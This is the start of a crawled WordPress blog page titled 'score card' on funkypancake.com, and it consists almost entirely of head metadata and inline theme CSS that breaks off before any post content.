

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funkypancake.com/blog/2005/03/score_card/
body_size: 20806
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>score card &#8211; FUNKYPANCAKE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//funkypancake.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Feed" href="https://funkypancake.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Comments Feed" href="https://funkypancake.com/blog/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2005%2F03%2Fscore_card%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2005%2F03%2Fscore_card%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='neve-style-css' href='https://funkypancake.com/blog-wp/wp-content/themes/neve/style-main-new.min.css?ver=4.2.2' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: #3d0384; --primarybtnhoverbg: #354ad2; --primarybtncolor: #ffffff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #ffffff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: "Trebuchet MS",Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --bodyfontweight: 300; --bodytexttransform: lowercase; --headingsfontfamily: "Architects Daughter"; --h1fontsize: 45px; --h1fontweight: 600; --h1lineheight: 1em; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 30px; --h2fontweight: 600; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 20px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 18px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .has-neve-button-color-color{ color: #3d0384!important; } .has-neve-button-color-background-color{ background-color: #3d0384!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #550882; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: #000000; --hovercolor: #c602e8; --hovertextcolor: var(--nv-text-color); --activecolor: #570198; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--header_search_responsive{ --iconsize: 25px; --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #282828; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 55px; --h1lineheight: 1.6em; --h1letterspacing: 0px; --h2fontsize: 35px; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h3fontsize: 1.1px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 1px; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 0.75px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 0.75px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 18px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 60px; --h1lineheight: 1.3em; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1em; --h2letterspacing: 0px; --h3fontsize: 25px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 0.8em; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 16px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 70%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-main{ --height:86px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 80px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { 